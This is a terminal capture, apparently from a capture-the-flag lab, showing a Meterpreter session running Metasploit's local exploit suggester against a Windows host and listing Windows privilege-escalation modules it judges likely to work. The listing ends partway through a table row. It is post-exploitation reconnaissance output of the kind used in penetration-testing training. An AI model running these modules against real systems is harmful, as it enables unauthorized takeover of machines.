 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.88.165 - Collecting local exploits for x86/windows...
[*] 10.10.88.165 - 190 exploit checks are being tried...
[+] 10.10.88.165 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.88.165 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.88.165 - Valid modules for session 5:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears
to be vulnerable.
2   exploit/windows/local/ms13_053_schlamperei                     Yes                      The target appears
to be vulnerable.
3   exploit/windows/local/ms13_081_track_popup_menu                Yes                      The target appears
to be vulnerable.
4   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target appears
to be vulnerable.
5   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target appears
to be vulnerable.
6   exploit/windows/local/ntusermndragover                         Yes                      The target appears
to be vulnerable.
7   exploit/windows/local/ppr_flatten_rec                          Yes                      The target appears
to be vulnerable.
8   exploit/windows/local/tokenmagic                               Yes                      The target appears
to be vulnerable.
9   exploit/windows/local/adobe_sandbox_adobecollabsync            No                       Cannot reliably che
ck exploitability.
10  exploit/windows/local/agnitum_outpost_acs                      No                       The target is not e
xploitable.
11  exploit/windows/local/always_install_elevated                  No                       The target is not e
xploitable.
12  exploit/windows/local/anyconnect_lpe                           No                       The target is not e
xploitable. vpndownloader.exe not found on file system
13  exploit/windows/local/bits_ntlm_token_impersonation            No                       The target is not e
xploitable.
14  exploit/windows/local/bthpan                                   No                       The check raised an
exception.
15  exploit/windows/local/bypassuac_fodhelper                      No                       The target is not e
[0] 0:sudo- 1:[tmux]* "~/T/ice" 14:06 11-Jan-24